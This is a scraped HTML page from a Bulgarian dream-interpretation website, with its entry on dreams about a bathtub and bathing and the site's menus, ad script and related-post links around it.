<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-124087540" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-124087540 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-242200426" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Вана          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-242200426 .page-title-inner {
  min-height: 80px;
}
#page-header-242200426 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-242200426 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--6696 "  data-post-id="6696">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">3348</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-256767743">
	<div id="col-1726945077" class="col section-related-words small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
<h4>Вижте още: <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/вълни?ref=related_word">Вълни</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/езеро?ref=related_word">Езеро</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/вир?ref=related_word">Вир</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/газене?ref=related_word">Газене</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/гейзер?ref=related_word">Гейзер</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/къпане?ref=related_word">Къпане</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/мътен?ref=related_word">Мътен</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/водоем?ref=related_word">Водоем</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/душ?ref=related_word">Душ</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/бързей_на_река?ref=related_word">Бързей На Река</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/вода?ref=related_word">Вода</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/язовир?ref=related_word">Язовир</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%ba%d1%8a%d0%bf%d0%b0%d0%bd%d0%b5_%d0%ba%d1%8a%d0%bf%d0%b0%d0%bb%d0%bd%d1%8f?ref=related_word">Къпалня</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b4%d0%b0%d0%b2%d0%b5%d0%bd%d0%b5_%d0%b4%d0%b0%d0%b2%d0%b8%d1%88_%d0%bb%d0%b8_%d1%81%d0%b5/?ref=related_word">Давиш Ли Се</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/давене?ref=related_word">Давене</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bc%d1%8a%d1%82%d0%b5%d0%bd_%d0%bc%d1%8a%d1%82%d0%b8%d0%bb%d0%ba%d0%b0?ref=related_word">Мътилка</a>; </h4>
		</div>
					</div>

	
	<div id="col-294286812" class="col section-word-description ai_modified small-12 large-12"  >
				<div class="col-inner"  >
			
			<!DOCTYPE html><br />
<html lang="bg"><br />
<head><br />
<meta charset="UTF-8" /><br />
<title>Тълкуване на сънища за вана и къпане</title><br />
</head><br />
<body></p>
<h4 style="text-align: left;">Тълкуване на сънища за вана и къпане</h4>
<p>Сънищата, свързани с вана и къпане, често носят важни послания и предзнаменования за нашия живот. Те могат да разкрият не само нашите емоции и състояние, но и бъдещи събития, както и вътрешния ни свят. В следващите редове ще разгледаме по-детайлно различните ситуации, свързани с вана, и тяхното значение, като се базираме както на популярни съновници, така и на лични знания и наблюдения.</p>
<h4 style="text-align: left;">Къпане във вана и символиката му</h4>
<ul>
<li><strong>Къпане във вана</strong> във съня често символизира преодоляване на препятствия и трудности. Ако видите себе си да се къпете във вана, това е знак, че скоро ще се справите с предизвикателствата, които са ви тормозили през последните месеци. Например, ако сънувате, че се къпете на спокойна, слънчева сутрин, в уютна баня с топла вода, вероятно ще имате успехи в личния си живот или в професионалната сфера.</li>
<li><strong>Вана с мръсна вода</strong> е предупреждение за предстоящи разходи, нерви и усилия. Представете си, че се намирате в банята си в съня, а водата е мръсна и замърсена. Това може да означава, че ще трябва да посветите много време и енергия за решаване на битови или финансови проблеми. Възможно е също така да сте нервни заради натрупани напрежения в работата или семейните отношения.</li>
<li><strong>Купуване на нова вана</strong> в съня е знак, че трябва да се замислите за хората около вас. Вероятно някой от обкръжението ви пречи на вашия напредък или ви дърпа назад. Това може да е колега, близък приятел или роднина, който не ви подкрепя напълно. В такъв случай е добре да преразгледате взаимоотношенията си и да се фокусирате върху истинските си ценности.</li>
</ul>
<h4 style="text-align: left;">Различните ситуации и тяхното значение</h4>
<ul>
<li><strong>Влизане в много гореща вана</strong> &#8211; ако сънувате, че се потапяте в изключително топла вода, това може да е знак за предстояща болка, страдания или емоционално напрежение. Може би имате проблем в личните отношения или здравословен проблем, който изисква внимание. Например, ако сънят се случи през вечерта, когато сте уморени и стресирани, вероятно ще се сблъскате с неприятен инцидент, който да ви накара да преосмислите приоритетите си.</li>
<li><strong>Влизане във вана с много студена вода</strong> &#8211; това е знак, че не сте удовлетворени от живота си и чувствате недоволство от себе си или работата, която вършите. Представете си, че се събуждате в съня си, усетили сте студена вода, а около вас е тъмно и мрачно. Това може да символизира вътрешната ви неудовлетвореност и желанието ви за промяна.</li>
<li><strong>Лечебна вана</strong> &#8211; сънят с такава вана често се свързва с желание за възстановяване, благополучие и вътрешен мир. Ако сънувате, че сте в лечебна вана, вероятно сте на път към подобряване на здравословното си състояние или към по-добро емоционално състояние. Този сън е и добър знак за благоденствие в дома и семейната хармония.</li>
</ul>
<h4 style="text-align: left;">Отношения и сънища за къпане</h4>
<ul>
<li><strong>Мъж, се къпе насън във вода</strong> &#8211; това е знак за предстоящо запознанство и сближаване с жена, която ще има и други интимни партньори освен вас. Ако сте мъж и сънувате такъв сън, може да се очаква, че ще срещнете жена, чиято личност е сложна и многостранна, което ще доведе до ново начало или емоционална връзка.</li>
<li><strong>Жена, се къпе във вана</strong> &#8211; в такъв случай сънят подсказва, че в обкръжението ви ще се появи мъж, който ще прояви интерес към вас и ще се опита да се сближи. Това може да се случи в работна среда или в социален кръг и е знак за възможност за ново любовно или приятелско развитие.</li>
</ul>
<h4 style="text-align: left;">Значението на счупена вана и други символи</h4>
<ul>
<li><strong>Счупена вана</strong> в съня е явен знак за битови неуредици или проблеми, които трябва да бъдат решени. Представете си, че сте в банята и забелязвате, че ваната е пукната или счупена, водата изтича и създава безпорядък. Това символизира, че в живота ви има неща, които се нуждаят от внимателно отношение и ремонт, било то в дома или в личните ви отношения.</li>
<li><strong>Общи съвети</strong> &#8211; ако сънувате често вани и къпане, опитайте да обръщате повече внимание на емоционалното си състояние и взаимоотношенията си. Възможно е да изпитвате вътрешен дискомфорт или да сте под натиск, който трябва да изчистите, както бихте направили с мръсната вода във ваната.</li>
</ul>
<h4 style="text-align: left;">Обобщение</h4>
<p>Общото послание на сънищата с вана е за баланс, преодоляване на трудности и необходимостта от вътрешно почистване. Добри сънища, като къпане в чиста, топла вода, символизират благополучие, щастие и хармония в дома и личния живот. В същото време, негативни символи като мръсна вода или счупена вана напомнят за предстоящи предизвикателства, които изискват внимателност и усилия за преодоляване.</p>
<p></body><br />
</html>		</div>
					</div>

	</div>[addtoany]<p><div class="ai-related-posts"><h3>Свързани подробни статии и тълкувания:</h3><ul><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d0%ba%d0%b0%d0%ba%d1%82%d1%83%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли разцъфнали кактуси? Разгадайте символиката на устойчивостта и неочакваната</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b2%d0%b5%d0%b7%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли златни везни? Разгадайте символиката на справедливостта и баланса в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d1%89%d0%b8-%d0%b1%d1%83%d0%b1%d0%be%d0%bb%d0%b5%d1%87%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли светещи буболечки? Открийте символиката на малките чудеса и съкровен</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b7%d0%b0%d0%bc%d1%80%d1%8a%d0%b7%d0%bd%d0%b0/">Какво означава, ако сънувате замръзнало езеро? Разгадайте символиката на емоционалната заст</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8a%d1%82%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли пътуващи каравани? Разгадайте символиката на приключенията и свободата в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d1%80%d0%b8%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли златни риби? Разгадайте символиката на късмета и личните желания в съни</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b8%d0%b7%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b5/">Какво означава, ако сънувате изоставени гари? Разгадайте символиката на пропуснатите възможности и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%88%d0%ba%d0%b0%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли градушката? Разгадайте символиката на неочакваните промени и емоционалните пред</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b5%d1%87%d0%b0%d1%89%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли течаща вода? Открийте символиката на емоционалния поток и промяната в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d1%81%d1%82%d0%b0%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли празни стаи? Открийте символиката на самотата и потенциала в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82-%d0%be%d1%82-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли лабиринт от книги? Разгадайте символиката на знанието и объркването в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%b2%d0%b8-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли диви животни? Разгадайте символиката на инстинктите и свободата в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b5-%d0%b2%d0%b8-%d0%b3%d0%be%d0%bd%d1%8f%d1%82-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли, че ви гонят? Открийте символиката на преследването в сънищата ви!</a></li></ul></div></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
